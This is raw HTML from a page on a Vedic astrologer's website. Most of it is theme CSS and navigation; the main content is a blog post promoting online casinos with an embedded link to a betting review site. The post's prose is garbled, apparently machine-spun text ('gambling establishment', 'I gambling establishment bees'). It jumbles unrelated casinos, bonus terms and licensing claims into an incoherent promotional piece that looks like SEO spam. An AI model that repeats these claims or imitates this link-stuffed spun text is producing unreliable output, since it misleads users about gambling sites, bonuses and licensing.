.post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-6381 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#1d6e687f757c6e7569757c6d7c6f5d7a707c7471337e7270"><span class="__cf_email__" data-cfemail="0a797f68626b79627e626b7a6b784a6d676b636624696567">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Finest Internet casino dr bet casino betting The real deal Cash in 2022</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/">Finest Internet casino dr bet casino betting The real deal Cash in 2022</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-6381" class="no-img no-title share-simple post-6381 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/the-involved-inspiring-a-global-jewish-community-through-volunteer-programs-investments-later-on/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>The involved: Inspiring a Global Jewish Community Through Volunteer Programs &#038; Investments later on</h6><span class="date"><i class="icon-clock"></i>January 26, 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/how-to-hold-a-connection-interesting/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>How-to Hold A Connection Interesting</h6><span class="date"><i class="icon-clock"></i>January 26, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/the-involved-inspiring-a-global-jewish-community-through-volunteer-programs-investments-later-on/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/how-to-hold-a-connection-interesting/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2023-01-26T11:20:00+00:00" itemprop="datePublished" >January 26, 2023</time>
											<meta itemprop="dateModified" content="2023-01-26T11:20:00+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Where to find A great Crypto Casinos</a></li>
<li><a href="#toc-1">Bonuses Provided by Greatest On-line casino Websites</a></li>
<li><a href="#toc-2">Responsible Betting</a></li>
</ul>
</div>
<p>Although there is no greeting extra at risk Local casino, there are still plenty of bonuses for new professionals to split the new freeze as well as <a href="https://drbet-casino.org/drbet-betting-review/">dr bet casino betting</a> educated of them to check the fortune. In fact, you&#8217;ll find 15 gambling enterprise incentives active during the time of composing. <span id="more-6381"></span> What’s interesting from the FortuneJack is that it&#8217;s been a great crypto-merely gambling establishment because the 2014 and has nonetheless acquired the brand new minds out of people international.</p>
<ul>
<li>For many who found a one hundred% coordinating deposit extra worth as much as $/€/£2 hundred, this means that the casino usually twice their put as much as the worth of $/€/£200.</li>
<li>Very easy to sign up, create a fast login, set up in initial deposit, and commence to try out web based poker, blackjack, roulette, and much more.</li>
<li>These bonuses manage include a bit milder bonus requirements, around 40X, that&#8217;s always convenient.</li>
</ul>
<p>The fresh gambling establishment boasts a variety of more than 300 some other table online game, ports, electronic poker video game, and you can specialty online game. This is exactly what my comprehensive listing of gambling enterprise networks also offers you. At this time, it is rather very easy to put money for the 99% of your alternatives right here, via Charge debit, credit, and you will prepaid service cards. The brand new prepaid Visa might be essentially approved to own worldwide include in situation you should put it to use in order to interact having global casinos. Bank card, no matter what the diminishing prominence, has been used in some instances and you can work satisfactorily really. Dollars import features such as MoneyGram and you may West Partnership also are feasible options even if they may not be as fast.</p>
<h2 id="toc-0">Where to find A great Crypto Casinos | dr bet casino betting</h2>
<p>Furthermore, Red-dog costs no charge on the places and withdrawals, whatever the tool make use of. Finally, one in addition to strong publicity of fiat, crypto, and lots of options helps it be an educated cashier service full. Register today during the Red dog to allege their fits deposit greeting incentive from 225% in addition to 100 % free revolves. Chumba black-jack now offers probably the most pro friendly legislation your’ll understand of every gambling establishment, along with real cash gambling enterprises. It offers as the developed a casino on the countries it said eligible to gambling pursuant to particular terms of one&#8217;s Indian Gaming Regulating Work, within the Southern Flex, Indiana.</p>
<h2 id="toc-1">Bonuses Provided by Greatest On-line casino Websites</h2>
<p>A lot of them is actually complicated; giving upwards attention-watering amounts but saddled having comprehensive wagering criteria and that require a great great deal of time and you may persistence to help you cash-out. Whether meaning reflecting very important small print or offering a nothing understanding and you can lights down the blackened halls of your quick print. When we actually find a casino having a coherent and you will nice-searching theme, we’ll be virtually wanting to draw it up. In other places to your construction top, i along with get a great search within the bonnet at the how really a casino performs since the a browsing experience. Usually, we’lso are trying to find a great easy and easy time right here.</p>
<p><img decoding="async" src="https://i.pinimg.com/736x/ff/1b/81/ff1b81fcb76e4ee4958cc8487d35f7b7.jpg" alt="Finest Internet casino dr bet casino betting The real deal Cash in 2022" style="padding: 10px;" align="right" border="1"></p>
<p>The fresh successful criteria get and more than aren&#8217;t alter after each and every move of your own dice. Las vegas Local casino On the internet is and Cds authoritative meaning it comes with the required criminal background checks to guarantee fair profits. There&#8217;s a great set of video game, and T-Rex, 777, Miracle Mushrooms, Trigger-happy and you will all those almost every other available ports.</p>
<p>Certain casinos have a tendency to mesmerise making use of their apperance and you can nice platforms. I gambling establishment bees are inclined to such as showy displays of richness, but characteristics provides educated us to think twice just before jumping at the the first stunning flower on the market. Because it looks like, you could apply the exact same logic to gambling establishment sites. The brand new Gambling establishment Bee Added bonus Finder so you can examine casinos on the internet with ease and you will accuracy.</p>
<h2 id="toc-2">Responsible Betting</h2>
<p>Shifting, we have Grand Resort Gambling establishment, which was running a business for over twenty years because the 2001. Which system keeps a keen eCOGRA certificate, as well as the United kingdom Playing Commission’s license. The newest certification allows it to render its features within the regions round the the country, but the good profile is inspired by the working platform’s female design, user-friendliness, and you may form of game. Having Microgaming as its fundamental seller, Grand Lodge Local casino also provides over 500 titles that you could availableness away from mobile or Desktop.</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Finest Internet casino dr bet casino betting The real deal Cash in 2022 &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/finest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F&title=Finest Internet casino dr bet casino betting The real deal Cash in 2022 &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Ffinest-internet-casino-dr-bet-casino-betting-the-real-deal-cash-in-2022%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="6381"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

